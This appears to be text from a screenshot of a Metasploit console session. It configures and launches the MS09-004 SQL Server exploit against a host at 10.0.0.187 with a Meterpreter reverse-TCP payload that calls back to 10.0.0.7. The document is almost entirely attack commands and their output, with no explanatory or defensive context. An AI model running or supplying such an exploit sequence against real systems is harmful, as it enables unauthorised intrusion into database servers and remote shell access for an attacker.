 Console X Check Exploits X Check Exploits X Scan X
Services X Scan X Check Exploits X Check Exploits X Check Exploits X exploit X
msf > use exploit/windows/mssql/ms09_004_sp_replwritetovarbin_sqli
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > set TARGET 0
TARGET => 0
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > set LHOST 10.0.0.7
LHOST => 10.0.0.7
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > set LPORT 16128
LPORT => 16128
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > set RPORT 80
RPORT => 80
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > set RHOST 10.0.0.187
RHOST => 10.0.0.187
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > set GET_PATH /
GET_PATH => /
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > set METHOD GET
METHOD => GET
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > set COOKIE
COOKIE =>
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > set DATA
DATA =>
msf exploit(ms09_004_sp_replwritetovarbin_sqli) > exploit -j
[*] Exploit running as background job
msf exploit(ms09_004_sp_replwritetovarbin_sqli) >